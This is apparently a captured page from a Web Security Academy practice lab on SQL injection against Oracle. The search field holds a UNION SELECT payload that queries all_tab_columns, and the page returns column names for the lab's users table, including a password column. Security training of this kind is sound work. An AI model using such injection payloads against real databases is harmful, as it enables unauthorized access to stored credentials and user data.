 Web Security
Academy
SQL injection attack, listing the database contents on Oracle
Back to lab home
Back to lab description
LAB Not solved
Home | My account
WE LIKE TO
SHOP
' UNION SELECT column_name,NULL FROM all_tab_columns
WHERE table_name='USERS_OEFIUL'--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Lifestyle Pets Tech gifts
EMAIL
PASSWORD_UFWYBY
USERNAME_HJPSCW